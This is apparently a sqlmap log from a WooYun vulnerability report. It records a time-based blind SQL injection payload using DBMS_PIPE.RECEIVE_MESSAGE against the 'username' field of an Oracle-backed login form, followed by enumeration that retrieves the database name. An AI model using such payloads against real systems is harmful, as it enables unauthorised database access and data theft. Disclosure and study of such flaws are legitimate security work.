 Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 3433=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(106)||CHR(74)||CHR(71),
5) AND 'pkQl'='pkQl&password=111111&yanzheng=0252&submit.x=25&submit.y=2
---
[06:36:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[06:36:38] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[06:36:38] [INFO] fetching database (schema) names
[06:36:38] [INFO] fetching number of databases
[06:36:38] [INFO] retrieved:
[06:36:38] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[06:36:41] [INFO] adjusting time delay to 1 second due to good response times
[06:36:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[06:36:42] [ERROR] unable to retrieve the number of databases
[06:36:42] [INFO] falling back to current database
[06:36:42] [INFO] fetching current database
[06:36:42] [INFO] retrieved: SDYY_WZSJ
[06:37:56] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
available databases [1]:
[*] SDYY_WZSJ
www.wooyun.org